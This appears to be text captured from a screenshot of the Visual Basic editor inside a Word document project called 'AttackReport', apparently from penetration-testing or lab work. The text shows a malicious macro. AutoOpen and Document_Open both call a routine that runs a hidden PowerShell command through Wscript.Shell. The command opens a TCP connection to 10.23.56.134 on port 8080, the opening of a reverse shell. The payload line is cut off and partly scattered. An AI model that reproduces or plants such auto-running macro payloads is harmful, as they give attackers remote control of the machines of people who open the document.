 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 13, Col 8
Project - Project
Normal
Project (AttackReport)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
AttackReport - NewMacros (Code)
(General) MyMacro
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
Str = "powershell -nop -w hidden -noni -c ""$client = New-Object System.Net.Sockets.TCPClient('10.23.56.134',8080);$stream = $client.GetStream();[byte[]]$bytes = 0..65
CreateObject("Wscript.Shell").Run Str
End Sub
0};while(($i =$st